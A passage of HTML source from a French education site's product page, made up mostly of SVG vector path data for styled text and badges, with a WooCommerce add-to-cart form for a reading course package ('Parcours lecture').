113.985 99.7675 113.423 99.7675 112.731C99.7675 111.899 100.101 111.255 100.769 110.798C101.443 110.335 102.357 110.104 103.512 110.104C104.654 110.104 105.735 110.335 106.755 110.798L106.087 112.354C105.038 111.92 104.156 111.703 103.441 111.703C102.351 111.703 101.807 112.014 101.807 112.635C101.807 112.939 101.947 113.197 102.228 113.408C102.516 113.619 103.137 113.909 104.092 114.278C104.894 114.589 105.477 114.873 105.841 115.131C106.204 115.389 106.474 115.688 106.649 116.027C106.825 116.361 106.913 116.763 106.913 117.231ZM119.515 120.176C118.003 120.176 116.82 119.736 115.964 118.857C115.115 117.973 114.69 116.757 114.69 115.21C114.69 113.622 115.085 112.374 115.876 111.466C116.667 110.558 117.754 110.104 119.137 110.104C120.42 110.104 121.434 110.493 122.178 111.272C122.922 112.052 123.294 113.124 123.294 114.489V115.605H116.817C116.846 116.549 117.101 117.275 117.581 117.785C118.062 118.289 118.739 118.541 119.612 118.541C120.186 118.541 120.719 118.488 121.211 118.383C121.709 118.271 122.243 118.09 122.811 117.838V119.517C122.307 119.757 121.797 119.927 121.282 120.026C120.766 120.126 120.177 120.176 119.515 120.176ZM119.137 111.668C118.481 111.668 117.954 111.876 117.555 112.292C117.163 112.708 116.928 113.314 116.852 114.111H121.264C121.252 113.309 121.059 112.702 120.684 112.292C120.309 111.876 119.793 111.668 119.137 111.668ZM128.523 115.034L125.262 110.279H127.618L129.833 113.681L132.065 110.279H134.403L131.134 115.034L134.57 120H132.232L129.833 116.361L127.442 120H125.104L128.523 115.034ZM141.926 120.176C140.695 120.176 139.74 119.733 139.061 118.849H138.938C139.02 119.669 139.061 120.167 139.061 120.343V124.324H136.995V110.279H138.665C138.712 110.461 138.809 110.895 138.955 111.58H139.061C139.705 110.596 140.672 110.104 141.961 110.104C143.174 110.104 144.117 110.543 144.791 111.422C145.471 112.301 145.811 113.534 145.811 115.122C145.811 116.71 145.465 117.949 144.773 118.84C144.088 119.73 143.139 120.176 141.926 120.176ZM141.425 111.791C140.604 111.791 140.004 112.031 139.623 112.512C139.248 112.992 139.061 113.76 139.061 114.814V115.122C139.061 116.306 139.248 117.164 139.623 117.697C139.998 118.225 140.61 118.488 141.46 118.488C142.175 118.488 142.726 118.195 143.112 117.609C143.499 117.023 143.692 116.188 143.692 115.104C143.692 114.015 143.499 113.191 143.112 112.635C142.731 112.072 142.169 111.791 141.425 111.791ZM150.995 120H148.93V106.324H150.995V120ZM156.743 120H154.677V110.279H156.743V120ZM154.554 107.704C154.554 107.335 154.654 107.051 154.853 106.852C155.058 106.652 155.348 106.553 155.723 106.553C156.086 106.553 156.368 106.652 156.567 106.852C156.772 107.051 156.875 107.335 156.875 107.704C156.875 108.056 156.772 108.334 156.567 108.539C156.368 108.738 156.086 108.838 155.723 108.838C155.348 108.838 155.058 108.738 154.853 108.539C154.654 108.334 154.554 108.056 154.554 107.704ZM164.345 120.176C162.874 120.176 161.755 119.748 160.987 118.893C160.225 118.031 159.845 116.798 159.845 115.192C159.845 113.558 160.243 112.301 161.04 111.422C161.843 110.543 163 110.104 164.512 110.104C165.537 110.104 166.46 110.294 167.28 110.675L166.656 112.336C165.783 111.996 165.062 111.826 164.494 111.826C162.812 111.826 161.972 112.942 161.972 115.175C161.972 116.265 162.18 117.085 162.596 117.636C163.017 118.181 163.633 118.453 164.441 118.453C165.361 118.453 166.231 118.225 167.052 117.768V119.569C166.682 119.786 166.287 119.941 165.865 120.035C165.449 120.129 164.942 120.176 164.345 120.176ZM176.139 120L175.726 118.646H175.655C175.187 119.238 174.715 119.643 174.24 119.859C173.766 120.07 173.156 120.176 172.412 120.176C171.457 120.176 170.71 119.918 170.171 119.402C169.638 118.887 169.371 118.157 169.371 117.214C169.371 116.212 169.743 115.456 170.487 114.946C171.232 114.437 172.365 114.158 173.889 114.111L175.568 114.059V113.54C175.568 112.919 175.421 112.456 175.128 112.151C174.841 111.841 174.393 111.686 173.783 111.686C173.285 111.686 172.808 111.759 172.351 111.905C171.894 112.052 171.454 112.225 171.032 112.424L170.364 110.947C170.892 110.672 171.469 110.464 172.096 110.323C172.723 110.177 173.315 110.104 173.871 110.104C175.108 110.104 176.039 110.373 176.666 110.912C177.299 111.451 177.615 112.298 177.615 113.452V120H176.139ZM173.063 118.594C173.813 118.594 174.413 118.386 174.864 117.97C175.321 117.548 175.55 116.959 175.55 116.203V115.359L174.302 115.412C173.329 115.447 172.62 115.611 172.175 115.904C171.735 116.191 171.516 116.634 171.516 117.231C171.516 117.665 171.645 118.002 171.902 118.242C172.16 118.477 172.547 118.594 173.063 118.594ZM184.839 118.506C185.343 118.506 185.847 118.427 186.351 118.269V119.824C186.122 119.924 185.827 120.006 185.463 120.07C185.106 120.141 184.734 120.176 184.347 120.176C182.39 120.176 181.412 119.145 181.412 117.082V111.844H180.084V110.93L181.508 110.174L182.211 108.117H183.486V110.279H186.254V111.844H183.486V117.047C183.486 117.545 183.609 117.914 183.855 118.154C184.107 118.389 184.435 118.506 184.839 118.506ZM191.088 120H189.022V110.279H191.088V120ZM188.899 107.704C188.899 107.335 188.999 107.051 189.198 106.852C189.403 106.652 189.693 106.553 190.068 106.553C190.431 106.553 190.713 106.652 190.912 106.852C191.117 107.051 191.219 107.335 191.219 107.704C191.219 108.056 191.117 108.334 190.912 108.539C190.713 108.738 190.431 108.838 190.068 108.838C189.693 108.838 189.403 108.738 189.198 108.539C188.999 108.334 188.899 108.056 188.899 107.704ZM196.984 120L193.293 110.279H195.473L197.45 115.931C197.79 116.88 197.995 117.647 198.065 118.233H198.136C198.188 117.812 198.394 117.044 198.751 115.931L200.728 110.279H202.926L199.217 120H196.984ZM209.367 120.176C207.856 120.176 206.672 119.736 205.817 118.857C204.967 117.973 204.542 116.757 204.542 115.21C204.542 113.622 204.938 112.374 205.729 111.466C206.52 110.558 207.607 110.104 208.99 110.104C210.273 110.104 211.286 110.493 212.031 111.272C212.775 112.052 213.147 113.124 213.147 114.489V115.605H206.669C206.698 116.549 206.953 117.275 207.434 117.785C207.914 118.289 208.591 118.541 209.464 118.541C210.038 118.541 210.572 118.488 211.064 118.383C211.562 118.271 212.095 118.09 212.663 117.838V119.517C212.159 119.757 211.65 119.927 211.134 120.026C210.618 120.126 210.03 120.176 209.367 120.176ZM208.99 111.668C208.333 111.668 207.806 111.876 207.407 112.292C207.015 112.708 206.781 113.314 206.704 114.111H211.116C211.105 113.309 210.911 112.702 210.536 112.292C210.161 111.876 209.646 111.668 208.99 111.668ZM222.744 117.231C222.744 118.181 222.398 118.91 221.707 119.42C221.015 119.924 220.025 120.176 218.736 120.176C217.441 120.176 216.401 119.979 215.616 119.587V117.803C216.758 118.33 217.822 118.594 218.806 118.594C220.078 118.594 220.713 118.21 220.713 117.442C220.713 117.196 220.643 116.991 220.502 116.827C220.362 116.663 220.13 116.493 219.808 116.317C219.486 116.142 219.038 115.942 218.463 115.72C217.344 115.286 216.585 114.853 216.187 114.419C215.794 113.985 215.598 113.423 215.598 112.731C215.598 111.899 215.932 111.255 216.6 110.798C217.274 110.335 218.188 110.104 219.342 110.104C220.485 110.104 221.566 110.335 222.585 110.798L221.918 112.354C220.869 111.92 219.987 111.703 219.272 111.703C218.182 111.703 217.637 112.014 217.637 112.635C217.637 112.939 217.778 113.197 218.059 113.408C218.346 113.619 218.967 113.909 219.922 114.278C220.725 114.589 221.308 114.873 221.671 115.131C222.035 115.389 222.304 115.688 222.48 116.027C222.656 116.361 222.744 116.763 222.744 117.231ZM77.1986 145V132.15H79.2991V143.198H84.7396V145H77.1986ZM89.5201 145H87.4547V135.279H89.5201V145ZM87.3316 132.704C87.3316 132.335 87.4313 132.051 87.6305 131.852C87.8355 131.652 88.1256 131.553 88.5006 131.553C88.8639 131.553 89.1451 131.652 89.3443 131.852C89.5494 132.051 89.652 132.335 89.652 132.704C89.652 133.056 89.5494 133.334 89.3443 133.539C89.1451 133.738 88.8639 133.838 88.5006 133.838C88.1256 133.838 87.8355 133.738 87.6305 133.539C87.4313 133.334 87.3316 133.056 87.3316 132.704ZM95.4169 145L91.7255 135.279H93.9052L95.8827 140.931C96.2225 141.88 96.4276 142.647 96.4979 143.233H96.5682C96.621 142.812 96.8261 142.044 97.1835 140.931L99.161 135.279H101.358L97.6493 145H95.4169ZM108.486 135.104C108.902 135.104 109.244 135.133 109.514 135.191L109.312 137.116C109.019 137.046 108.714 137.011 108.398 137.011C107.571 137.011 106.901 137.28 106.385 137.819C105.875 138.358 105.62 139.059 105.62 139.92V145H103.555V135.279H105.172L105.444 136.993H105.55C105.872 136.413 106.291 135.953 106.807 135.613C107.328 135.273 107.888 135.104 108.486 135.104ZM116.289 145.176C114.778 145.176 113.594 144.736 112.739 143.857C111.889 142.973 111.464 141.757 111.464 140.21C111.464 138.622 111.86 137.374 112.651 136.466C113.442 135.558 114.529 135.104 115.912 135.104C117.195 135.104 118.208 135.493 118.953 136.272C119.697 137.052 120.069 138.124 120.069 139.489V140.605H113.591C113.621 141.549 113.875 142.275 114.356 142.785C114.836 143.289 115.513 143.541 116.386 143.541C116.96 143.541 117.494 143.488 117.986 143.383C118.484 143.271 119.017 143.09 119.585 142.838V144.517C119.081 144.757 118.572 144.927 118.056 145.026C117.54 145.126 116.952 145.176 116.289 145.176ZM115.912 136.668C115.255 136.668 114.728 136.876 114.33 137.292C113.937 137.708 113.703 138.314 113.626 139.111H118.039C118.027 138.309 117.833 137.702 117.458 137.292C117.083 136.876 116.568 136.668 115.912 136.668ZM126.757 143.506C127.26 143.506 127.764 143.427 128.268 143.269V144.824C128.04 144.924 127.744 145.006 127.381 145.07C127.023 145.141 126.651 145.176 126.264 145.176C124.307 145.176 123.329 144.145 123.329 142.082V136.844H122.002V135.93L123.426 135.174L124.129 133.117H125.403V135.279H128.172V136.844H125.403V142.047C125.403 142.545 125.526 142.914 125.772 143.154C126.024 143.389 126.352 143.506 126.757 143.506ZM141.266 145.176C140.035 145.176 139.08 144.733 138.401 143.849H138.278C138.36 144.669 138.401 145.167 138.401 145.343V149.324H136.335V135.279H138.005C138.052 135.461 138.149 135.895 138.295 136.58H138.401C139.045 135.596 140.012 135.104 141.301 135.104C142.514 135.104 143.457 135.543 144.131 136.422C144.811 137.301 145.151 138.534 145.151 140.122C145.151 141.71 144.805 142.949 144.114 143.84C143.428 144.73 142.479 145.176 141.266 145.176ZM140.765 136.791C139.945 136.791 139.344 137.031 138.963 137.512C138.588 137.992 138.401 138.76 138.401 139.814V140.122C138.401 141.306 138.588 142.164 138.963 142.697C139.338 143.225 139.95 143.488 140.8 143.488C141.515 143.488 142.066 143.195 142.452 142.609C142.839 142.023 143.033 141.188 143.033 140.104C143.033 139.015 142.839 138.191 142.452 137.635C142.072 137.072 141.509 136.791 140.765 136.791ZM154.352 145L153.939 143.646H153.869C153.4 144.238 152.928 144.643 152.454 144.859C151.979 145.07 151.37 145.176 150.626 145.176C149.67 145.176 148.923 144.918 148.384 144.402C147.851 143.887 147.585 143.157 147.585 142.214C147.585 141.212 147.957 140.456 148.701 139.946C149.445 139.437 150.579 139.158 152.102 139.111L153.781 139.059V138.54C153.781 137.919 153.634 137.456 153.341 137.151C153.054 136.841 152.606 136.686 151.997 136.686C151.499 136.686 151.021 136.759 150.564 136.905C150.107 137.052 149.668 137.225 149.246 137.424L148.578 135.947C149.105 135.672 149.682 135.464 150.309 135.323C150.936 135.177 151.528 135.104 152.085 135.104C153.321 135.104 154.253 135.373 154.879 135.912C155.512 136.451 155.829 137.298 155.829 138.452V145H154.352ZM151.276 143.594C152.026 143.594 152.627 143.386 153.078 142.97C153.535 142.548 153.763 141.959 153.763 141.203V140.359L152.515 140.412C151.543 140.447 150.834 140.611 150.388 140.904C149.949 141.191 149.729 141.634 149.729 142.231C149.729 142.665 149.858 143.002 150.116 143.242C150.374 143.477 150.76 143.594 151.276 143.594ZM164.362 145.176C163.132 145.176 162.177 144.733 161.497 143.849H161.374C161.456 144.669 161.497 145.167 161.497 145.343V149.324H159.431V135.279H161.101C161.148 135.461 161.245 135.895 161.391 136.58H161.497C162.141 135.596 163.108 135.104 164.397 135.104C165.61 135.104 166.554 135.543 167.227 136.422C167.907 137.301 168.247 138.534 168.247 140.122C168.247 141.71 167.901 142.949 167.21 143.84C166.524 144.73 165.575 145.176 164.362 145.176ZM163.861 136.791C163.041 136.791 162.44 137.031 162.059 137.512C161.684 137.992 161.497 138.76 161.497 139.814V140.122C161.497 141.306 161.684 142.164 162.059 142.697C162.434 143.225 163.047 143.488 163.896 143.488C164.611 143.488 165.162 143.195 165.549 142.609C165.935 142.023 166.129 141.188 166.129 140.104C166.129 139.015 165.935 138.191 165.549 137.635C165.168 137.072 164.605 136.791 163.861 136.791ZM173.432 145H171.366V135.279H173.432V145ZM171.243 132.704C171.243 132.335 171.343 132.051 171.542 131.852C171.747 131.652 172.037 131.553 172.412 131.553C172.776 131.553 173.057 131.652 173.256 131.852C173.461 132.051 173.564 132.335 173.564 132.704C173.564 133.056 173.461 133.334 173.256 133.539C173.057 133.738 172.776 133.838 172.412 133.838C172.037 133.838 171.747 133.738 171.542 133.539C171.343 133.334 171.243 133.056 171.243 132.704ZM181.359 145.176C179.847 145.176 178.663 144.736 177.808 143.857C176.958 142.973 176.534 141.757 176.534 140.21C176.534 138.622 176.929 137.374 177.72 136.466C178.511 135.558 179.598 135.104 180.981 135.104C182.264 135.104 183.278 135.493 184.022 136.272C184.766 137.052 185.138 138.124 185.138 139.489V140.605H178.661C178.69 141.549 178.945 142.275 179.425 142.785C179.906 143.289 180.582 143.541 181.455 143.541C182.03 143.541 182.563 143.488 183.055 143.383C183.553 143.271 184.086 143.09 184.655 142.838V144.517C184.151 144.757 183.641 144.927 183.125 145.026C182.61 145.126 182.021 145.176 181.359 145.176ZM180.981 136.668C180.325 136.668 179.797 136.876 179.399 137.292C179.006 137.708 178.772 138.314 178.696 139.111H183.108C183.096 138.309 182.903 137.702 182.528 137.292C182.153 136.876 181.637 136.668 180.981 136.668ZM193.135 135.104C193.551 135.104 193.894 135.133 194.164 135.191L193.962 137.116C193.669 137.046 193.364 137.011 193.048 137.011C192.221 137.011 191.55 137.28 191.035 137.819C190.525 138.358 190.27 139.059 190.27 139.92V145H188.205V135.279H189.822L190.094 136.993H190.2C190.522 136.413 190.941 135.953 191.457 135.613C191.978 135.273 192.538 135.104 193.135 135.104ZM90.4518 170H81.7418V168.436L85.0553 165.104C86.0338 164.103 86.6813 163.394 86.9977 162.978C87.3199 162.556 87.5543 162.16 87.7008 161.791C87.8473 161.422 87.9205 161.026 87.9205 160.604C87.9205 160.024 87.7447 159.567 87.3932 159.233C87.0475 158.899 86.567 158.732 85.9518 158.732C85.4596 158.732 84.982 158.823 84.5191 159.005C84.0621 159.187 83.5318 159.515 82.9283 159.989L81.8121 158.627C82.527 158.023 83.2213 157.596 83.8951 157.344C84.5689 157.092 85.2867 156.966 86.0484 156.966C87.2438 156.966 88.2018 157.279 88.9225 157.906C89.6432 158.527 90.0035 159.365 90.0035 160.42C90.0035 161 89.898 161.551 89.6871 162.072C89.482 162.594 89.1627 163.133 88.7291 163.689C88.3014 164.24 87.5865 164.987 86.5846 165.931L84.3521 168.093V168.181H90.4518V170ZM102.746 170.176C101.276 170.176 100.156 169.748 99.3888 168.893C98.6271 168.031 98.2463 166.798 98.2463 165.192C98.2463 163.558 98.6447 162.301 99.4416 161.422C100.244 160.543 101.402 160.104 102.913 160.104C103.939 160.104 104.861 160.294 105.682 160.675L105.058 162.336C104.185 161.996 103.464 161.826 102.896 161.826C101.214 161.826 100.373 162.942 100.373 165.175C100.373 166.265 100.581 167.085 100.997 167.636C101.419 168.181 102.034 168.453 102.843 168.453C103.763 168.453 104.633 168.225 105.453 167.768V169.569C105.084 169.786 104.689 169.941 104.267 170.035C103.851 170.129 103.344 170.176 102.746 170.176ZM117.081 165.122C117.081 166.71 116.673 167.949 115.859 168.84C115.044 169.73 113.911 170.176 112.457 170.176C111.549 170.176 110.747 169.971 110.049 169.561C109.352 169.15 108.816 168.562 108.441 167.794C108.066 167.026 107.878 166.136 107.878 165.122C107.878 163.546 108.283 162.315 109.091 161.431C109.9 160.546 111.039 160.104 112.51 160.104C113.916 160.104 115.03 160.558 115.85 161.466C116.67 162.368 117.081 163.587 117.081 165.122ZM110.005 165.122C110.005 167.366 110.834 168.488 112.493 168.488C114.133 168.488 114.954 167.366 114.954 165.122C114.954 162.901 114.127 161.791 112.475 161.791C111.608 161.791 110.978 162.078 110.585 162.652C110.199 163.227 110.005 164.05 110.005 165.122ZM126.264 170L125.851 168.646H125.781C125.312 169.238 124.841 169.643 124.366 169.859C123.891 170.07 123.282 170.176 122.538 170.176C121.583 170.176 120.836 169.918 120.297 169.402C119.763 168.887 119.497 168.157 119.497 167.214C119.497 166.212 119.869 165.456 120.613 164.946C121.357 164.437 122.491 164.158 124.014 164.111L125.693 164.059V163.54C125.693 162.919 125.547 162.456 125.254 162.151C124.967 161.841 124.518 161.686 123.909 161.686C123.411 161.686 122.933 161.759 122.476 161.905C122.019 162.052 121.58 162.225 121.158 162.424L120.49 160.947C121.017 160.672 121.594 160.464 122.221 160.323C122.848 160.177 123.44 160.104 123.997 160.104C125.233 160.104 126.165 160.373 126.792 160.912C127.425 161.451 127.741 162.298 127.741 163.452V170H126.264ZM123.188 168.594C123.938 168.594 124.539 168.386 124.99 167.97C125.447 167.548 125.676 166.959 125.676 166.203V165.359L124.427 165.412C123.455 165.447 122.746 165.611 122.301 165.904C121.861 166.191 121.641 166.634 121.641 167.231C121.641 167.665 121.77 168.002 122.028 168.242C122.286 168.477 122.673 168.594 123.188 168.594ZM135.264 170.176C133.793 170.176 132.674 169.748 131.906 168.893C131.145 168.031 130.764 166.798 130.764 165.192C130.764 163.558 131.162 162.301 131.959 161.422C132.762 160.543 133.919 160.104 135.431 160.104C136.456 160.104 137.379 160.294 138.199 160.675L137.575 162.336C136.702 161.996 135.981 161.826 135.413 161.826C133.731 161.826 132.891 162.942 132.891 165.175C132.891 166.265 133.099 167.085 133.515 167.636C133.937 168.181 134.552 168.453 135.36 168.453C136.28 168.453 137.15 168.225 137.971 167.768V169.569C137.602 169.786 137.206 169.941 136.784 170.035C136.368 170.129 135.861 170.176 135.264 170.176ZM149.528 170H147.453V164.023C147.453 163.273 147.301 162.714 146.996 162.345C146.698 161.976 146.22 161.791 145.564 161.791C144.697 161.791 144.058 162.052 143.648 162.573C143.243 163.089 143.041 163.956 143.041 165.175V170H140.976V156.324H143.041V159.796C143.041 160.353 143.006 160.947 142.936 161.58H143.068C143.349 161.111 143.739 160.748 144.237 160.49C144.741 160.232 145.326 160.104 145.994 160.104C148.35 160.104 149.528 161.29 149.528 163.663V170ZM155.187 170H153.122V160.279H155.187V170ZM152.999 157.704C152.999 157.335 153.098 157.051 153.297 156.852C153.503 156.652 153.793 156.553 154.168 156.553C154.531 156.553 154.812 156.652 155.011 156.852C155.216 157.051 155.319 157.335 155.319 157.704C155.319 158.056 155.216 158.334 155.011 158.539C154.812 158.738 154.531 158.838 154.168 158.838C153.793 158.838 153.503 158.738 153.297 158.539C153.098 158.334 152.999 158.056 152.999 157.704ZM167.421 170H165.347V164.023C165.347 163.273 165.194 162.714 164.889 162.345C164.591 161.976 164.113 161.791 163.457 161.791C162.584 161.791 161.945 162.049 161.541 162.564C161.137 163.08 160.934 163.944 160.934 165.157V170H158.869V160.279H160.486L160.776 161.554H160.882C161.175 161.091 161.591 160.733 162.13 160.481C162.669 160.229 163.266 160.104 163.923 160.104C166.255 160.104 167.421 161.29 167.421 163.663V170ZM179.224 160.279V161.413L177.563 161.721C177.715 161.926 177.841 162.178 177.941 162.477C178.04 162.775 178.09 163.092 178.09 163.426C178.09 164.428 177.744 165.216 177.053 165.79C176.361 166.364 175.409 166.651 174.196 166.651C173.886 166.651 173.605 166.628 173.353 166.581C172.907 166.856 172.685 167.179 172.685 167.548C172.685 167.771 172.787 167.938 172.992 168.049C173.203 168.16 173.587 168.216 174.144 168.216H175.84C176.912 168.216 177.727 168.444 178.283 168.901C178.84 169.358 179.118 170.018 179.118 170.879C179.118 171.98 178.664 172.83 177.756 173.428C176.848 174.025 175.535 174.324 173.818 174.324C172.494 174.324 171.484 174.09 170.786 173.621C170.089 173.152 169.74 172.484 169.74 171.617C169.74 171.02 169.928 170.516 170.303 170.105C170.684 169.701 171.214 169.42 171.894 169.262C171.618 169.145 171.39 168.957 171.208 168.699C171.032 168.436 170.944 168.16 170.944 167.873C170.944 167.51 171.047 167.202 171.252 166.95C171.457 166.698 171.762 166.449 172.166 166.203C171.662 165.986 171.252 165.635 170.936 165.148C170.625 164.656 170.47 164.082 170.47 163.426C170.47 162.371 170.801 161.554 171.463 160.974C172.131 160.394 173.08 160.104 174.311 160.104C174.586 160.104 174.873 160.124 175.172 160.165C175.477 160.2 175.705 160.238 175.858 160.279H179.224ZM171.586 171.512C171.586 171.957 171.785 172.3 172.184 172.54C172.588 172.78 173.153 172.9 173.88 172.9C175.005 172.9 175.843 172.739 176.394 172.417C176.944 172.095 177.22 171.667 177.22 171.134C177.22 170.712 177.068 170.41 176.763 170.229C176.464 170.053 175.904 169.965 175.084 169.965H173.52C172.928 169.965 172.456 170.103 172.105 170.378C171.759 170.659 171.586 171.037 171.586 171.512ZM172.474 163.426C172.474 164.035 172.629 164.504 172.94 164.832C173.256 165.16 173.707 165.324 174.293 165.324C175.488 165.324 176.086 164.686 176.086 163.408C176.086 162.775 175.937 162.289 175.638 161.949C175.345 161.604 174.897 161.431 174.293 161.431C173.695 161.431 173.241 161.601 172.931 161.94C172.626 162.28 172.474 162.775 172.474 163.426ZM188.285 167.231C188.285 168.181 187.939 168.91 187.247 169.42C186.556 169.924 185.566 170.176 184.277 170.176C182.982 170.176 181.942 169.979 181.157 169.587V167.803C182.299 168.33 183.363 168.594 184.347 168.594C185.619 168.594 186.254 168.21 186.254 167.442C186.254 167.196 186.184 166.991 186.043 166.827C185.903 166.663 185.671 166.493 185.349 166.317C185.027 166.142 184.579 165.942 184.004 165.72C182.885 165.286 182.126 164.853 181.728 164.419C181.335 163.985 181.139 163.423 181.139 162.731C181.139 161.899 181.473 161.255 182.141 160.798C182.815 160.335 183.729 160.104 184.883 160.104C186.026 160.104 187.107 160.335 188.126 160.798L187.458 162.354C186.41 161.92 185.528 161.703 184.813 161.703C183.723 161.703 183.178 162.014 183.178 162.635C183.178 162.939 183.319 163.197 183.6 163.408C183.887 163.619 184.508 163.909 185.463 164.278C186.266 164.589 186.849 164.873 187.212 165.131C187.576 165.389 187.845 165.688 188.021 166.027C188.197 166.361 188.285 166.763 188.285 167.231Z" fill="#4D4D67"/>
<line x1="35" y1="222" x2="114" y2="222" stroke="#D4D3DF" stroke-width="2" stroke-linecap="round"/>
</svg>
</div>
			</div><div class="et_pb_module et_pb_wc_add_to_cart et_pb_wc_add_to_cart_1 et_pb_hide_input_quantity et_pb_hide_stock et_pb_fields_label_position_default et_pb_bg_layout_  et_pb_text_align_center">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					
	
	<form class="cart" action="https://sequoia-education.com/parcours-lecture/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696b6ee450084">quantité de Parcours lecture (parcours + livret + coaching)</label>
	<input
		type="number"
				id="quantity_696b6ee450084"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Quantité de produits"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="4644" class="single_add_to_cart_button button alt">J&#039;en profite</button>

			</form>

	

				</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_19">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_33  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_12  et_pb_text_align_center">
				
				
				
				
				<div class="et_pb_code_inner"><svg width="273" height="107" viewBox="0 0 273 107" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="20" y="1" width="252" height="102" rx="23" fill="url(#paint0_linear_928_523)" stroke="white" stroke-width="2"/>
<rect x="39.3048" y="47.6791" width="28" height="28" rx="14" transform="rotate(118.413 39.3048 47.6791)" fill="url(#paint1_linear_928_523)" stroke="white" stroke-width="2"/>
<path d="M14.7526 52.8415C14.3889 52.4259 13.7571 52.3837 13.3415 52.7474C12.9259 53.1111 12.8837 53.7429 13.2474 54.1585L14.7526 52.8415ZM17.5 57.5L16.7474 58.1585C17.1049 58.5671 17.7231 58.6158 18.1402 58.2682L17.5 57.5ZM27.1402 50.7682C27.5645 50.4147 27.6218 49.7841 27.2682 49.3598C26.9147 48.9355 26.2841 48.8782 25.8598 49.2318L27.1402 50.7682ZM13.2474 54.1585L16.7474 58.1585L18.2526 56.8415L14.7526 52.8415L13.2474 54.1585ZM18.1402 58.2682L27.1402 50.7682L25.8598 49.2318L16.8598 56.7318L18.1402 58.2682Z" fill="white"/>
<path d="M174 0H130.5L40 95H75.5L174 0Z" fill="url(#paint2_linear_928_523)"/>
<path d="M200.5 106.099L272 30.5991C272 30.5991 275.264 17.5996 266 8.59872C255.451 -1.65101 225.5 3.09911 225.5 3.09911L118 106.099H200.5Z" fill="url(#paint3_linear_928_523)"/>
<path d="M52.1055 40.5107C52.1055 41.6533 51.6924 42.5498 50.8662 43.2002C50.04 43.8506 48.9004 44.1758 47.4473 44.1758C45.9941 44.1758 44.8047 43.9502 43.8789 43.499V41.5127C44.4648 41.7881 45.0859 42.0049 45.7422 42.1631C46.4043 42.3213 47.0195 42.4004 47.5879 42.4004C48.4199 42.4004 49.0322 42.2422 49.4248 41.9258C49.8232 41.6094 50.0225 41.1846 50.0225 40.6514C50.0225 40.1709 49.8408 39.7637 49.4775 39.4297C49.1143 39.0957 48.3643 38.7002 47.2275 38.2432C46.0557 37.7686 45.2295 37.2266 44.749 36.6172C44.2686 36.0078 44.0283 35.2754 44.0283 34.4199C44.0283 33.3477 44.4092 32.5039 45.1709 31.8887C45.9326 31.2734 46.9551 30.9658 48.2383 30.9658C49.4688 30.9658 50.6934 31.2354 51.9121 31.7744L51.2441 33.4883C50.1016 33.0078 49.082 32.7676 48.1855 32.7676C47.5059 32.7676 46.9902 32.917 46.6387 33.2158C46.2871 33.5088 46.1113 33.8984 46.1113 34.3848C46.1113 34.7188 46.1816 35.0059 46.3223 35.2461C46.4629 35.4805 46.6943 35.7031 47.0166 35.9141C47.3389 36.125 47.9189 36.4033 48.7568 36.749C49.7002 37.1416 50.3916 37.5078 50.8311 37.8477C51.2705 38.1875 51.5928 38.5713 51.7979 38.999C52.0029 39.4268 52.1055 39.9307 52.1055 40.5107ZM61.1751 44L60.762 42.6465H60.6917C60.2229 43.2383 59.7513 43.6426 59.2766 43.8594C58.802 44.0703 58.1927 44.1758 57.4485 44.1758C56.4934 44.1758 55.7464 43.918 55.2073 43.4023C54.6741 42.8867 54.4075 42.1572 54.4075 41.2139C54.4075 40.2119 54.7796 39.4561 55.5237 38.9463C56.2679 38.4365 57.4016 38.1582 58.9251 38.1113L60.6038 38.0586V37.54C60.6038 36.9189 60.4573 36.4561 60.1643 36.1514C59.8772 35.8408 59.429 35.6855 58.8196 35.6855C58.3216 35.6855 57.844 35.7588 57.387 35.9053C56.93 36.0518 56.4905 36.2246 56.0686 36.4238L55.4007 34.9473C55.928 34.6719 56.5052 34.4639 57.1321 34.3232C57.7591 34.1768 58.3509 34.1035 58.9075 34.1035C60.1438 34.1035 61.0755 34.373 61.7024 34.9121C62.3352 35.4512 62.6516 36.2979 62.6516 37.4521V44H61.1751ZM58.0989 42.5938C58.8489 42.5938 59.4495 42.3857 59.9007 41.9697C60.3577 41.5479 60.5862 40.959 60.5862 40.2031V39.3594L59.3382 39.4121C58.3655 39.4473 57.6565 39.6113 57.2112 39.9043C56.7718 40.1914 56.552 40.6338 56.552 41.2314C56.552 41.665 56.6809 42.002 56.9388 42.2422C57.1966 42.4766 57.5833 42.5938 58.0989 42.5938ZM69.8755 42.5059C70.3795 42.5059 70.8834 42.4268 71.3873 42.2686V43.8242C71.1588 43.9238 70.8629 44.0059 70.4996 44.0703C70.1421 44.1406 69.7701 44.1758 69.3834 44.1758C67.4263 44.1758 66.4478 43.1445 66.4478 41.082V35.8438H65.1207V34.9297L66.5445 34.1738L67.2476 32.1172H68.522V34.2793H71.2906V35.8438H68.522V41.0469C68.522 41.5449 68.6451 41.9141 68.8912 42.1543C69.1431 42.3887 69.4713 42.5059 69.8755 42.5059ZM76.1239 44H74.0584V34.2793H76.1239V44ZM73.9354 31.7041C73.9354 31.335 74.035 31.0508 74.2342 30.8516C74.4393 30.6523 74.7293 30.5527 75.1043 30.5527C75.4676 30.5527 75.7489 30.6523 75.9481 30.8516C76.1532 31.0508 76.2557 31.335 76.2557 31.7041C76.2557 32.0557 76.1532 32.334 75.9481 32.5391C75.7489 32.7383 75.4676 32.8379 75.1043 32.8379C74.7293 32.8379 74.4393 32.7383 74.2342 32.5391C74.035 32.334 73.9354 32.0557 73.9354 31.7041ZM86.3361 41.2314C86.3361 42.1807 85.9904 42.9102 85.2989 43.4199C84.6075 43.9238 83.6173 44.1758 82.3282 44.1758C81.0333 44.1758 79.9933 43.9795 79.2081 43.5869V41.8027C80.3507 42.3301 81.4142 42.5938 82.3986 42.5938C83.67 42.5938 84.3058 42.21 84.3058 41.4424C84.3058 41.1963 84.2355 40.9912 84.0948 40.8271C83.9542 40.6631 83.7228 40.4932 83.4005 40.3174C83.0782 40.1416 82.63 39.9424 82.0558 39.7197C80.9366 39.2861 80.1779 38.8525 79.7794 38.4189C79.3868 37.9854 79.1905 37.4229 79.1905 36.7314C79.1905 35.8994 79.5245 35.2549 